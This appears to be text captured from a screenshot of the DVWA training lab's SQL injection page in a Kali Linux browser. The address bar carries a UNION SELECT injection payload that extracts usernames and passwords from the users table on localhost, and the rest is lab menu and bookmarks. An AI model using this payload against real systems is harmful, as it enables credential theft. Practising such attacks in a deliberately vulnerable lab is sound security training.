 Vulnerability: SQL Injectio
127.0.0.1/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit&user_token=481b2d3419d39662b6c973ba93defd96#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: SQL Injection
User ID: Submit